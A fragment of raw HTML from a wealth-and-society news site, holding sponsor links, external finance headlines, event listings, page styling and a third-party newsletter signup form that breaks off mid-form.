                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/0/725fb814-04ce-11e7-ace0-1ce02ef0def9.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="&lsquo;StanLife-Aberdeen&rsquo; deal highlights funds&rsquo; problems" target="_blank">‘StanLife-Aberdeen’ deal highlights funds’ problems</a></h4>
	</div><!-- end title -->
	<div class="bpara">Is scale in asset management good for the consumer?</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/the-new-exxon-fewer-risks-lower-returns-1489060981?mod=rss_markets_main" title="The New Exxon: Fewer Risks, Lower Returns" target="_blank">The New Exxon: Fewer Risks, Lower Returns</a></h4>
	</div><!-- end title -->
	<div class="bpara">Exxon’s Gulf Coast investment says more about the changed company than it does about new U.S. spending.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="http://cdn.static-economist.com/sites/default/files/imagecache/full-width/images/2017/03/articles/main/20170311_irp501.jpg" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.economist.com/news/finance-and-economics/21718511-bolthole-money-welcome-comes-unintended-consequences-foreign-buyers?fsrc=rss" title="Foreign buyers push up global house prices" target="_blank">Foreign buyers push up global house prices</a></h4>
	</div><!-- end title -->
	<div class="bpara">MANY Americans were taken aback when news broke in January that Peter Thiel, an internet billionaire&#8230;</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Michael Owen: Giving back to grassroots fosters a culture of excellence",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
